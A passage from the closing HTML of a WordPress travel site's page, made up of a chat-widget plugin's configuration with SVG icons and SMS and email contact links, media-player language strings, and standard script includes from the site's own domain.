4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"66b4bcd6a1","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"66b4bcd6a1","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "2e35dc5191";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "11964";var swpClickTracking = false;</script></body>
</html>